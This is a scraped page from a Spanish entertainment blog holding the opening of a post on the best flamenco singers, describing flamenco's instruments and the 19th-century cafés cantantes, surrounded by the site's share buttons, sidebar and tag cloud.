<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-17296"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-17296"
				>
				<span id="sharing-facebook-17296" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-17296"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-17296"
				>
				<span id="sharing-twitter-17296" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-17296"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-17296"
				>
				<span id="sharing-whatsapp-17296" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-17296"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-17296"
				>
				<span id="sharing-pinterest-17296" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-17296" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-17296" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="6ebde7f910" data-email-share-track-url="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/?share=email">
				<span id="sharing-email-17296" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-17296"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-17296"
				>
				<span id="sharing-linkedin-17296" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-17296"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-17296"
				>
				<span id="sharing-tumblr-17296" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-17296"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-17296"
				>
				<span id="sharing-pocket-17296" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-17296"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-17296"
				>
				<span id="sharing-telegram-17296" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-17296"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-17296"
				>
				<span id="sharing-reddit-17296" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-17296"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2019/02/rosalia-biografia-y-canciones/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-17296"
				>
				<span id="sharing-print-17296" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-4451 post type-post status-publish format-standard hentry category-cantantes category-flamenco category-musica tag-cantantes tag-cantaores tag-flamenco tag-mejores tag-musica td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2010/11/mejores-cantaores-de-flamenco/" rel="bookmark" title="Mejores Cantaores de Flamenco">Mejores Cantaores de Flamenco</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2010/11/mejores-cantaores-de-flamenco/#comments"><i class="td-icon-comments"></i>8</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><img decoding="async" class="alignleft" src="https://farm2.static.flickr.com/1273/5182168070_d48c8df4ac_m.jpg" alt="Mejores Cantaores de Flamenco" width="183" height="240" />
<!--CusAds0-->
Dentro de lo que viene a ser la tradición musical de <strong><a href="http://www.blogitravel.com/2010/05/cocina-espanola-la-gastronomia-de-espana/">España</a></strong> no hay un ritmo que sea más característico y representativo que el <strong><a href="http://www.blogitravel.com/2010/04/flamenco-en-espana-una-buena-opcion-de-turismo/">flamenco</a></strong>, el cual hoy en día resulta bastante icónico para cualquier parte del mundo. El <strong>flamenco</strong> resulta tan popular que rápidamente su ritmo y su tipo de <a href="http://www.blogichics.com/tag/clases-de-baile/">baile</a> es reconocido, si a esto le sumamos su rica historia ya estamos hablando de uno de los más grandes sucesos en cuanto a música costumbrista europeo o bien lo que se denomina como World Music en muchos casos.</p><!--CusAds0-->
<p>La instrumentación del <strong>flamenco</strong> puede considerarse como escasa pero resulta una muestra más de que la simpleza puede lograr resultados interesantes. Generalmente hallamos únicamente la presencia de guitarras acústicas, cajón, vocales y el acompañamiento rítmico de las palmas.</p>
<p>El canto del <strong>flamenco</strong> también posee una gran tradición, era común en el siglo XIX poder encontrar lugares denominados como <em>café cantantes</em> en donde los <strong>cantaores</strong> se reunían a cantar en lo que se podía denominar como retos y competencias para poner en búsqueda al mejor de ellos. Volviéndose estos lugares de moda al poco tiempo fue fácil poder encontrar la presencia de <strong>cantaores</strong> profesionales.</p><!--CusAds0-->
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2010/11/mejores-cantaores-de-flamenco/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4451"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/mejores-cantaores-de-flamenco/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4451"
				>
				<span id="sharing-facebook-4451" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4451"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/mejores-cantaores-de-flamenco/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4451"
				>
				<span id="sharing-twitter-4451" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4451"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/mejores-cantaores-de-flamenco/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4451"
				>
				<span id="sharing-whatsapp-4451" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-4451"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/mejores-cantaores-de-flamenco/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-4451"
				>
				<span id="sharing-pinterest-4451" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-4451" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-4451" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="316b844496" data-email-share-track-url="https://www.blogistar.com/2010/11/mejores-cantaores-de-flamenco/?share=email">
				<span id="sharing-email-4451" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4451"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/mejores-cantaores-de-flamenco/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4451"
				>
				<span id="sharing-linkedin-4451" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-4451"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/mejores-cantaores-de-flamenco/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-4451"
				>
				<span id="sharing-tumblr-4451" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-4451"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/mejores-cantaores-de-flamenco/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-4451"
				>
				<span id="sharing-pocket-4451" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-4451"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/mejores-cantaores-de-flamenco/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-4451"
				>
				<span id="sharing-telegram-4451" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-4451"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/mejores-cantaores-de-flamenco/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-4451"
				>
				<span id="sharing-reddit-4451" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4451"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/11/mejores-cantaores-de-flamenco/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4451"
				>
				<span id="sharing-print-4451" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                        </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_11_b3f td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2024/09/goffy2-e1726591647212.webp?resize=160%2C160&amp;ssl=1 4x" alt="Goofy o Tribilín: ¿Qué animal es? e Imágenes" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2024/09/goofy-o-tribilin-que-animal-es-e-imagenes/" title="Goofy o Tribilín: ¿Qué animal es? e Imágenes" class="bump-view" data-bump-view="tp">Goofy o Tribilín: ¿Qué animal es? e Imágenes</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/01/super-bowl-el-partido-final-del-campeonato-de-la-nfl-del-futbol-americano/" title="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=160%2C160&amp;ssl=1 4x" alt="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/01/super-bowl-el-partido-final-del-campeonato-de-la-nfl-del-futbol-americano/" title="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" class="bump-view" data-bump-view="tp">Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/10/salsa-peruana-lista-de-cantantes-y-grupos/" title="Salsa Peruana: Lista de Cantantes y Grupos de Salsa Perucha [Actualizado]" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/10/salsa-peruana7-e1662851445573.webp?resize=160%2C160&amp;ssl=1 4x" alt="Salsa Peruana: Lista de Cantantes y Grupos de Salsa Perucha [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/10/salsa-peruana-lista-de-cantantes-y-grupos/" title="Salsa Peruana: Lista de Cantantes y Grupos de Salsa Perucha [Actualizado]" class="bump-view" data-bump-view="tp">Salsa Peruana: Lista de Cantantes y Grupos de Salsa Perucha [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
